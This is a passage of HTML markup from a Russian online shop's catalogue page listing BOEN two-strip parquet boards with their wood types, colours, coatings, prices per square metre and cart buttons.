				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1770", "product": "Паркетная доска Дуб Прованс", "collection": "-", "fullname": "Двухполосная паркетная доска «Дуб Прованс» Boen", "price": "5 320", "image": "/assets/images/products/571/770-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1696.html" class="image">
    <img src="/assets/components/phpthumbof/cache/696-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Ясень Полар" loading="lazy" title="Паркетная доска Ясень Полар">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1696.html" title="Паркетная доска BOEN «Ясень Полар»">
	        Паркетная доска BOEN «Ясень Полар»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 470 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 470</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="202">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="202" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1696", "product": "Паркетная доска Ясень Полар", "collection": "-", "fullname": "Паркетная доска BOEN «Ясень Полар»", "price": "5 470", "image": "/assets/images/products/202/696-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1737.html" class="image">
    <img src="/assets/components/phpthumbof/cache/737.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Клен Канадский Анимозо" loading="lazy" title="Паркетная доска Клен Канадский Анимозо">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1737.html" title="Паркетная доска BOEN «Клен канадский Анимозо»">
	        Паркетная доска BOEN «Клен канадский Анимо&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Клен</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 480 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 480</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="222">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="222" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1737", "product": "Паркетная доска Клен Канадский Анимозо", "collection": "-", "fullname": "Паркетная доска BOEN «Клен канадский Анимозо»", "price": "5 480", "image": "/assets/images/products/222/737.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1768.html" class="image">
    <img src="/assets/components/phpthumbof/cache/768-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Кордоба" loading="lazy" title="Паркетная доска Кордоба">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1768.html" title="Паркетная доска BOEN «Кордоба»">
	        Паркетная доска BOEN «Кордоба»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 500 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 500</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="239">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="239" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1768", "product": "Паркетная доска Кордоба", "collection": "-", "fullname": "Паркетная доска BOEN «Кордоба»", "price": "5 500", "image": "/assets/images/products/239/768-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1736.html" class="image">
    <img src="/assets/components/phpthumbof/cache/736-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Клен Канадский Анданте" loading="lazy" title="Паркетная доска Клен Канадский Анданте">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1736.html" title="Паркетная доска BOEN «Клен канадский Анданте»">
	        Паркетная доска BOEN «Клен канадский Андан&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Клен</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="221">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="221" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1736", "product": "Паркетная доска Клен Канадский Анданте", "collection": "-", "fullname": "Паркетная доска BOEN «Клен канадский Анданте»", "price": "5 700", "image": "/assets/images/products/221/736-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1758.html" class="image">
    <img src="/assets/components/phpthumbof/cache/758-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Ятоба" loading="lazy" title="Паркетная доска Ятоба">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1758.html" title="Двухполосная паркетная доска «Ятоба» Boen">
	        Двухполосная паркетная доска «Ятоба» Boen
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ятоба</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 730 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 730</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="568">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="568" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1758", "product": "Паркетная доска Ятоба", "collection": "-", "fullname": "Двухполосная паркетная доска «Ятоба» Boen", "price": "5 730", "image": "/assets/images/products/568/758-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1754.html" class="image">
    <img src="/assets/components/phpthumbof/cache/754-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Бубинга" loading="lazy" title="Паркетная доска Бубинга">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1754.html" title="Паркетная доска BOEN «Бубинга»">
	        Паркетная доска BOEN «Бубинга»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ярра</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 750 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 750</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="231">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="231" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1754", "product": "Паркетная доска Бубинга", "collection": "-", "fullname": "Паркетная доска BOEN «Бубинга»", "price": "5 750", "image": "/assets/images/products/231/754-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1774.html" class="image">
    <img src="/assets/components/phpthumbof/cache/774-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Ноир" loading="lazy" title="Паркетная доска Дуб Ноир">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1774.html" title="Паркетная доска BOEN «Дуб Ноир»">
	        Паркетная доска BOEN «Дуб Ноир»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 780 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 780</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="242">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="242" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1774", "product": "Паркетная доска Дуб Ноир", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Ноир»", "price": "5 780", "image": "/assets/images/products/242/774-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1773.html" class="image">
    <img src="/assets/components/phpthumbof/cache/773-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Файнлайн" loading="lazy" title="Паркетная доска Дуб Файнлайн">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1773.html" title="Паркетная доска BOEN «Дуб Файнлайн»">
	        Паркетная доска BOEN «Дуб Файнлайн»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый лак</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 800 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 800</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="241">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="241" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1773", "product": "Паркетная доска Дуб Файнлайн", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Файнлайн»", "price": "5 800", "image": "/assets/images/products/241/773-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1756.html" class="image">
    <img src="/assets/components/phpthumbof/cache/756-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Ироко" loading="lazy" title="Паркетная доска Ироко">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1756.html" title="Двухполосная паркетная доска «Ироко» Boen">
	        Двухполосная паркетная доска «Ироко» Boen
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ироко</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 800 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 800</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="567">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="567" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1756", "product": "Паркетная доска Ироко", "collection": "-", "fullname": "Двухполосная паркетная доска «Ироко» Boen", "price": "5 800", "image": "/assets/images/products/567/756-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1749.html" class="image">
    <img src="/assets/components/phpthumbof/cache/749-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Вишня Анданте" loading="lazy" title="Паркетная доска Вишня Анданте">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1749.html" title="Паркетная доска BOEN «Вишня Анданте»">
	        Паркетная доска BOEN «Вишня Анданте»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 850 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 850</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="228">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="228" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1749", "product": "Паркетная доска Вишня Анданте", "collection": "-", "fullname": "Паркетная доска BOEN «Вишня Анданте»", "price": "5 850", "image": "/assets/images/products/228/749-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1757.html" class="image">
    <img src="/assets/components/phpthumbof/cache/757-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Хикори" loading="lazy" title="Паркетная доска Хикори">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1757.html" title="Паркетная доска BOEN «Хикори»">
	        Паркетная доска BOEN «Хикори»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Хикори</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 850 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 850</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="232">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="232" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1757", "product": "Паркетная доска Хикори", "collection": "-", "fullname": "Паркетная доска BOEN «Хикори»", "price": "5 850", "image": "/assets/images/products/232/757-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>

</div>
</div>

<p>
    <nav id="pagination">
      <ul><li class="page-item disabled"><span class="page-link">Первая</span></li><li class="page-item disabled"><span class="page-link">&laquo;</span></li><li class="page-item active"><a class="page-link" href="katalog/2-polosnaya-doska/">1</a></li><li class="page-item"><a class="page-link" href="katalog/2-polosnaya-doska/?pg=2">2</a></li><li class="page-item"><a class="page-link" href="katalog/2-polosnaya-doska/?pg=3">3</a></li><li class="page-item"><a class="page-link" href="katalog/2-polosnaya-doska/?pg=2">&raquo;</a></li><li class="page-item"><a class="page-link" href="katalog/2-polosnaya-doska/?pg=3">Последняя</a></li></ul>
    </nav></p>

      
<section id="similar" class="previews catalog slid-cat">
    <div class="heading">Популярные товары</div>
      <div class="items" data-element="similar">
        <article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1258.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Трехполосная паркетная доска Орех Select" loading="lazy" title="Трехполосная паркетная доска Орех Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1258.html" title="Паркетная доска UPOFLOOR «Орех Select»">
	        Паркетная доска UPOFLOOR «Орех Select»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            226
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 091 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 091</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="98">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="98" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
